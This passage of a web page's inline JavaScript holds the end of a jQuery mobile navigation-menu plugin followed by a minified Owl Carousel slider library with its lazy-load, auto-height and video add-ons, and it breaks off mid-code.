                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div 